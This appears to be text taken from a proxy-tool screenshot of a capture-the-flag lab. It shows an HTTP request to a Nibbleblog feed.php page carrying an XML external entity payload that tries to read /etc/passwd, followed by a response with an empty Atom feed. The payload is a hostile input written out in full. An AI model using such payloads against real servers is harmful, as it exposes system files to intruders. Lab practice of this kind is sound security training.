 Go
Cancel
<
>
Request
Response
Raw
Params
Headers
Hex
XML
Raw
Headers
Hex
XML
GET /nibbleblog/feed.php HTTP/1.1
Host: 10.10.10.75
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=u5hq0hilhvjkp1lnmpbojvhv51
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 159
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root><name>&xxe;</name></root>
HTTP/1.1 200 OK
Date: Tue, 19 Jun 2018 04:55:08 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 302
Connection: close
Content-Type: text/xml; charset=utf-8
<?xml version="1.0" encoding="utf-8"?>
<feed xmlns="http://www.w3.org/2005/Atom">
<title>Nibbles</title>
<subtitle>Yum yum</subtitle>
<link href="http://10.10.10.134/nibbleblog/feed.php" rel="self" />
<id>http://10.10.10.134/nibbleblog/feed.php</id>
<updated>2018-06-19T04:55:08+00:00</updated>
</feed>